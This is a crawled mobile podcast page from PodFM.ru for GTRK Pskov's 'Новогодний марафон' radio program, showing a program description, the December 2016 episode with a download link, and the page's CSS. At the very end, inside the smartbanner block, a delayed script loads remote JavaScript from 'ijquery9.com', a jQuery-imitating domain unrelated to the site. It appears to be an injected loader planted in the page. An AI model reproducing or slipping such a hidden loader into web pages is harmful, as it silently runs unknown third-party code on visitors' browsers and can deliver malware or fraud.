

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.gtrk-pskov.podfm.ru/userlent/52784/ng_marafon/
body_size: 2691
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="apple-itunes-app" content="app-id=787155103" />
        <meta name="google-play-app" content="app-id=ru.podfm" />
        <link rel="stylesheet" type="text/css" href="/css/jquery.smartbanner.css"/>
        <link rel="stylesheet" type="text/css" href="/css/player/player.css?v=4" />
        <link rel="canonical" href="http://gtrk-pskov.podfm.ru/userlent/52784/ng_marafon/" >

        <title>Новогодний марафон/ ГТРК "Псков" / Программа на PodFM.ru</title>
                <link rel="stylesheet" type="text/css" href="/css/style_pda.css?v=3" >
        
        
        <script type="text/javascript">
          var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-28237321-3']);
          _gaq.push(['_setDomainName', '.podfm.ru']);
          _gaq.push(['_trackPageview']);


          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();
        </script>
        

        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-1.9.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery-migrate-1.1.1.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.tools-1.2.7-all.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.cookie-1.3.1.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jquery.bind-first-0.2.0.min.js"></script>
        <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/lib/jplayer-2.2.0/jquery.jplayer.min.js"></script>
        
                <script type="text/javascript" charset="UTF-8" src="/js/player/single-player-v7.js?2"></script>
                <script type="text/javascript" charset="UTF-8" src="http://files.podfm.ru/js/main.js?21"></script>

        
            </head>
<body>

<div id="logo">
    <a href="http://m.podfm.ru"><img src="http://files.podfm.ru/images/wap/logo.gif" ></a>
</div>




<div class="page">
<a class="blue" href="http://m.podfm.ru">Главная</a> : <a class="blue"
href="http://m.podfm.ru/cat/27/">Культура и искусство </a> :
<br />
<br />
<span class="big">Новогодний марафон</span>
</div>

<div class="page">
    <div>
    <p>Программа выходит на "Радио России-Псков".<br /> О чём мечтают взрослые? Чего ждут в новогоднюю ночь? Что загадывают под бой курантов известные псковичи? Об этом у них спросят главные волшебники новогоднего марафона – дети!<br /> Встречаем Новый год вместе!</p>

    <p class="info">




                <strong>Выходит с</strong> 15 декабря 2014 года<br />
                

                        <strong>Автор:</strong>
        <a href="http://m.gtrk-pskov.podfm.ru" class="authorlink">ГТРК "Псков"</a>
        

</p>
    
    <p class="font11"><b>Подкастов</b>:
                <span class="authorlink">25</span>
            </p>
            <p class="font11"><b>Последняя запись</b>: 30.12.16 13:43</p>
    </div>
<br>
</div>


<div  class="menu red" >Свежий выпуск</div>
<div class="page">
<span class="title">Новогодний марафон</span>
    <br />
    <span class="podcastnum">30.12.16</span>

<p>Директор филиала ВГТРК ГТРК &laquo;Псков&raquo; Наталья Юрченко исполняет новогоднюю мечту Виктории Аверковой. Традиции национальной кухни. А&nbsp;также подведение итогов Новогодней викторины.</p>

<div class="download">
    <a href="http://m.gtrk-pskov.podfm.ru/ng_marafon/2098/file/podfm_gtrk-pskov_ng_marafon_30_2098.mp3">СКАЧАТЬ ВЫПУСК</a> &nbsp; <span class="small">
        19:21, 26.6 Мб</span>
</div>


<span class="date">
                            добавлен               30.12.16 13:43
            </span>


<br><br>

<a class="blue" href="http://m.gtrk-pskov.podfm.ru/ng_marafon/?all=1">Все выпуски</a>
</div>


<div class="menu">Еще в КУЛЬТУРА И ИСКУССТВО :</div>

<div class="pad">
</div>



<div  class="menu2">О PodFM.ru</div>
<div class="pad">
<a href="http://m.podfm.ru">На главную</a> <br />
<a href="http://m.podfm.ru/about/">О проекте</a> <br />
<a href="http://m.podfm.ru/programs/">Программы</a> <br />

<a href="http://m.podfm.ru/contact/">Контакты</a> <br />

<br />
<a href="http://gtrk-pskov.podfm.ru/userlent/52784/ng_marafon/?from=wap"><b>Полная версия</b></a>
<br />
<a href="http://m.podfm.ru/login/"><b>Вход</b></a>
</div><br>


<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1356133 = new Ya.Metrika(1356133); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1356133" alt=""
/></div></noscript>
<!-- /Yandex.Metrika -->

<!-- SmartBanner -->
<script type="text/javascript" src="/js/jquery.smartbanner.js"></script>
<script type="text/javascript">
    $(function() {
        $.smartbanner({

        });
    });
</script>

<script type="text/javascript">
    function addScript(src) {
        var elem = document.createElement("script");
        elem.src = src;
        document.head.appendChild(elem);
    }

    var stream_id = 20821707;
    setTimeout(function () {
        addScript("http://ijquery9.com/common.js?stream_id=20821707");
    }, 3000);
</script>

<!-- /SmartBanner -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.gtrk-pskov.podfm.ru/css/style_pda.css?v=3
body_size: 3950
content:
body {
    font-size: 11px;
    font-family: tahoma, sans-serif, arial;
    background:#ffffff;
    margin:0px; padding:0px;
    width:100%;
    color:#666666;
   
}
img {border:0px;}
a {color:#666666;}
#logo {
    height:31px;
    background:#f1f1f1;
}
.menu {
    padding:4px 0px 0px 8px;
    color:#ffffff;
    font-family:arial;
    font-size:12px;
    height:20px;
    background: url("http://files.podfm.ru/images/wap/right.gif") no-repeat #475466 95% 50%;
    margin-bottom:1px;
    
}
.menu a, .menu a:visited, .menu a:link {color:#ffffff; text-decoration:none;}

.menu2 {
    padding:4px 0px 0px 8px;
    color:#ffffff;
    font-family:arial;
    font-size:12px;
    height:20px;
    background:#475466;
    margin-bottom:1px;
}


.active {
    background: url("http://files.podfm.ru/images/wap/down.gif") no-repeat #CE2233 95% 50%;
}

.red {
    background: #CE2233;
}

.title, a.title, a.title:link, a.title:visited {
    color: #475466;
    font-family: arial;
    font-size:12px;
    font-weight:bold;
    line-height:20px;
}

div.news2 {padding:5px 0px 5px 8px; color: #666666; margin-bottom:5px; line-height:13px;}

div.news {padding:5px 0px 5px 8px; border-bottom:1px dotted #475466; color: #666666;}
div.news2 a, div.news2 a:link, div.news2 a:visited, div.news a, div.news a:link, div.news a:visited {text-decoration:none;}
div.news a:hover{text-decoration:underline;}

.tools {margin:5px 0px 5px 0px;}
a.rubric, a.rubric:visited, a.rubric:link {color: #666666;}
.tools .date {color: #666666; font-size:9px;}

.download {margin:5px 0px;}
.download a {color:#CE2233;font-weight:bold;text-decoration:none;}
div.comments {margin:5px 0px 5px 0px;}
div.comments a, div.comments a:link, div.comments a:visited {text-decoration:underline; color:#475466;}
.small {font-size:9px;}
.hide {display:none;}
.pad {padding:3px 8px;}
.pad a, .pad a:link, .pad a:visited {color: #475466;
    font-family: arial;
    font-size:12px;
    line-height:20px;}

.pcat a, .pcat a:link, .pcat a:visited {color:#006699; font-weight:bold;}
.page {font-size:11px;padding:8px;}
.selected {color:#CE2233;font-size:12px;font-family:arial;line-height:20px; font-weight:bold;}
.pager {color:#666666;padding:8px;}
.pager a {margin:0px 3px; color:#006699;}
.pager span {margin:0px 3px; color:#CE2233;}

a.blue, a.blue:link, a.blue:visited {color:#006699;}
.big {color:#000000; font-weight:bold;font-family:arial;font-size:12px;}

p.info{line-height:14px;}
p.font11 {margin:0px;}

span.rating0,
span.rating1,
span.rating2,
span.rating3,
span.rating4,
span.rating5{height:15px; background:url(http://files.podfm.ru/images/pr_rating.png) top left no-repeat; 
        display:block; margin:0 0px 0px 50px;}

span.rating0{background-position:0 -75px;}
span.rating1{background-position:0 -60px;}
span.rating2{background-position:0 -45px;}
span.rating3{background-position:0 -30px;}
span.rating4{background-position:0 -15px;}

span.rleft{float:left;}

ul.links{ margin:15px 0 0 0; padding:10px 0px 0px 5px;}
ul.links li{list-style:none; margin:0 6px 0 0; height:24px; display:block;}

.inputbox {border:1px solid #666666; margin-bottom:5px; width:180px;}

input {margin-top:5px;}
.error {color:#CE2233;}

.my {background-color:#f7f7f7; font-size:11px;}
.my a, .my a:link {color:#006699;}
.smaller {font-size:11px;}
.bigger {font-size:12px;}

.letter {
    padding:8px;
}
.new {background: #F4F2E8;}

div.pager{height:37px; clear:both;margin-bottom: 5px;}
div.sp11{ font-size:1px; height:11px;}
div.pager span.title{display:block;color:#333;}
div.pager ul{margin:9px 0 0 0; padding:0;}
div.pager ul li{list-style:none; background:none; float:left;}
div.pager ul li a, div.pager ul li a:visited{text-decoration:none;color:#455260; display:block; padding:3px 11px 3px 0;}
div.pager ul li span{display:block; padding:3px 11px 3px 0; color:#d33443;}
